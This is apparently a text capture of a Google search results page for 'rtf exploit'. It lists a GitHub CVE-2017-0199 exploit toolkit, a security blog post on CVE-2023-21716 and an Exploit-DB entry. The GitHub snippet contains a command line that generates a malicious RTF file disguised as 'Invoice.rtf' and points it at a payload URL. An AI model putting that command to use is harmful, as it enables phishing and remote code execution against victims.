 Google
rtf exploit
All Videos Images News Shopping More Tools
GitHub
https://github.com › bhdresh › CVE-2017-0199
Exploit toolkit CVE-2017-0199 - v4.0
1) Generate malicious RTF file # python cve-2017-0199_toolkit.py -M gen -t RTF -w Invoice.rtf -
u http://192.168.56.1/logo.doc 2) (Optional, if using MSF ...
Picus Security
https://www.picussecurity.com › resource › blog › cve-2...
CVE-2023-21716: Microsoft Word Remote Code Execution ...
7 Mar 2023 — When exploited, the vulnerability allows adversaries to execute arbitrary
commands with the victim's privileges via malicious RTF files. Even ...
Exploit-DB
https://www.exploit-db.com › exploits
Microsoft Word - '.RTF' Remote Code Execution
18 Apr 2017 — Microsoft Word - '.RTF' Remote Code Execution. CVE-2017-0199 . remote
exploit for Windows platform.